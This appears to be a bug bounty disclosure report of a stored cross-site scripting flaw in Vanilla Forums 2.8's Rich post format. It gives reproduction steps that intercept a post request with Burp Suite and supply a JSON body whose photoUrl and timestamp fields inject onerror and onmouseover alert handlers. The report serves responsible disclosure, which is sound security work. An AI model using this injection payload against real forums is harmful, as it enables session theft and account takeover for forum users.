 Summary:
There is a stored XSS in the latest version 2.8 of vanilla. Attack with post privileges can trigger this.
Description:
In last report 481360, I found a XSS cause by Format. But in lastest version 2.8, the default Format of Discussion and Comment is Rich. In this
Format, we can insert a Link which hasn't be sanitized
Steps to reproduce:
1. Log in and Click New Discussion
2. set the title and the content as anything you want
3. Post Discussion and Intercept request with Burpsuite
4. Modify the param Body as [{"insert":"\n"},{"insert":{"embed-external":{"data":
{"type":"link","url":"http://localhost","name":"name","body":"body","photoUrl":"photourl'onerror=aler
t(1) '","timestamp":"time\"onmouseover=alert(2) \"","humanTime":"humentime"}}}}]
5. the the XSS vector will be triggered